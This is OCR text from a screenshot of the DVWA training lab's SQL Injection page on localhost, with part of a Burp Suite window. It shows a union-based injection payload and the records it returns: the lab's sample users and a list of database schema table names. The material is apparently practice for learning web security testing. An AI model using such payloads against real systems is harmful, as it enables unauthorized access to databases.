 Vulnerability: SQL Injection :: Dam
localhost/dvwa/vulnerabilities/sqli/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1 = 1 union select null, table_name from information_schema.tables#
First name: admin
Surname: admin
ID: 1 or 1 = 1 union select null, table_name from information_schema.tables#
First name: Gordon
Surname: Brown
ID: 1 or 1 = 1 union select null, table_name from information_schema.tables#
First name: Hack
Surname: Me
ID: 1 or 1 = 1 union select null, table_name from information_schema.tables#
First name: Pablo
Surname: Picasso
ID: 1 or 1 = 1 union select null, table_name from information_schema.tables#
First name: Bob
Surname: Smith
ID: 1 or 1 = 1 union select null, table_name from information_schema.tables#
First name:
Surname: ALL_PLUGINS
ID: 1 or 1 = 1 union select null, table_name from information_schema.tables#
First name:
Surname: APPLICABLE_ROLES
ID: 1 or 1 = 1 union select null, table_name from information_schema.tables#
First name:
Surname: CHARACTER_SETS
ID: 1 or 1 = 1 union select null, table_name from information_schema.tables#
First name:
Surname: CHECK_CONSTRAINTS
ID: 1 or 1 = 1 union select null, table_name from information_schema.tables#
First name:
Surname: COLLATIONS
ID: 1 or 1 = 1 union select null, table_name from information_schema.tables#
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 1 or 1 = 1 union select null, table_name from information_schema.tables#
First name:
Surname: COLUMNS
ID: 1 or 1 = 1 union select null, table_name from information_schema.tables#
First name:
Surname: COLUMN_PRIVILEGES
ID: 1 or 1 = 1 union select null, table_name from information_schema.tables#
First name:
Surname: ENABLED_ROLES
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Compa
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is on Action Open B
Raw Params Headers Hex